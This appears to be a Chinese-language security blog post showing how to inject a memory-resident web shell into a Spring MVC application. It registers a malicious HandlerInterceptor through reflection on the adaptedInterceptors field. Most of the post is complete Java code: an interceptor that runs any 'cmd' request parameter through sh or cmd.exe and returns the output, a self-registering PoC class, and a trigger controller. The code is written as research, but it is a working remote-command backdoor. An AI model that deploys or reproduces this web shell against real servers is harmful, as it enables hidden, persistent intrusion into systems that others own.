1 2 3 4 5 6 7 8 9 10 11 12 13 Field field = null; try { field = RequestMappingHandlerMapping.class.getDeclaredField("adaptedInterceptors"); } catch (NoSuchFieldException e) { e.printStackTrace(); } field.setAccessible(true); List<HandlerInterceptor> adaptInterceptors = null; try { adaptInterceptors = (List<HandlerInterceptor>) field.get(mappingHandlerMapping); } catch (IllegalAccessException e) { e.printStackTrace(); }
3.添加恶意Interceptors 1 adaptInterceptors.add(new InjectEvilInterceptor("a"));
恶意Interceptor:需要实现HandlerInterceptor接口,通过重写preHandle进行RCE
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 public class InjectInterceptor implements HandlerInterceptor { @Override public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { if (request.getParameter("cmd") != null) { try{ boolean isLinux = true; String osTyp = System.getProperty("os.name"); if (osTyp != null && osTyp.toLowerCase().contains("win")) { isLinux = false; } String[] cmds = isLinux ? new String[]{"sh", "-c", request.getParameter("cmd")} : new String[]{"cmd.exe", "/c", request.getParameter("cmd")}; InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); Scanner s = new Scanner(in).useDelimiter("\\A"); String output = s.hasNext() ? s.next() : ""; response.getWriter().write(output); response.getWriter().flush(); response.getWriter().close(); } catch (Exception e) { e.printStackTrace(); } return false; } return true; } @Override public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception { HandlerInterceptor.super.postHandle(request, response, handler, modelAndView); } @Override public void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception { HandlerInterceptor.super.afterCompletion(request, response, handler, ex); } }
测试: 过滤器和controller可以直接使用@RequestMapping注解进行URL映射。拦截器Interceptor需要手动编写一个Config添加进去,或者直接修改配置文件spingmvc.xml
1 2 3 4 5 6 <mvc:interceptors> <mvc:interceptor> <mvc:mapping path="/**"/> <bean class="org.example.InjectInterceptor"></bean> </mvc:interceptor> </mvc:interceptors>
POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 package org.example.springmvc; import org.springframework.web.context.WebApplicationContext; import org.springframework.web.context.request.RequestContextHolder; import org.springframework.web.servlet.HandlerInterceptor; import org.springframework.web.servlet.ModelAndView; import org.springframework.web.servlet.handler.AbstractHandlerMapping; import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping; import javax.servlet.http.HttpServletRequest; import javax.servlet.http.HttpServletResponse; import java.io.InputStream; import java.lang.reflect.Field; import java.util.List; import java.util.Scanner; public class InjectInterceptor implements HandlerInterceptor { static { WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0); RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); Field field = null; try { field = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors"); } catch (NoSuchFieldException e) { e.printStackTrace(); } field.setAccessible(true); List<HandlerInterceptor> adaptInterceptors = null; try { adaptInterceptors = (List<HandlerInterceptor>) field.get(mappingHandlerMapping); } catch (IllegalAccessException e) { e.printStackTrace(); } InjectInterceptor evilInterceptor = new InjectInterceptor(); adaptInterceptors.add(evilInterceptor); } @Override public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { if (request.getParameter("cmd") != null) { try{ boolean isLinux = true; String osTyp = System.getProperty("os.name"); if (osTyp != null && osTyp.toLowerCase().contains("win")) { isLinux = false; } String[] cmds = isLinux ? new String[]{"sh", "-c", request.getParameter("cmd")} : new String[]{"cmd.exe", "/c", request.getParameter("cmd")}; InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); Scanner s = new Scanner(in).useDelimiter("\\A"); String output = s.hasNext() ? s.next() : ""; response.getWriter().write(output); response.getWriter().flush(); response.getWriter().close(); } catch (Exception e) { e.printStackTrace(); } return false; } return true; } @Override public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception { HandlerInterceptor.super.postHandle(request, response, handler, modelAndView); } @Override public void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception { HandlerInterceptor.super.afterCompletion(request, response, handler, ex); } }

新建一个controller触发拦截器,作为入口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 package org.example.springmvc; import org.springframework.stereotype.Controller; import org.springframework.web.bind.annotation.GetMapping; import org.springframework.web.bind.annotation.RequestMapping; import javax.servlet.http.HttpServletRequest; import javax.servlet.http.HttpServletResponse; @Controller @RequestMapping("/InjectInterceptor") public class EvilController { @GetMapping public void index(HttpServletRequest request, HttpServletResponse response) { try { Class.forName("org.example.springmvc.InjectInterceptor"); response.getWriter().println("Inject done!"); } catch (Exception e) { e.printStackTrace(); } } }
Log4j2的JNDI注入漏洞(CVE-2021-44228)
红日靶场-1
© 2024 ycxlo
Powered by Hexo & NexT.Muse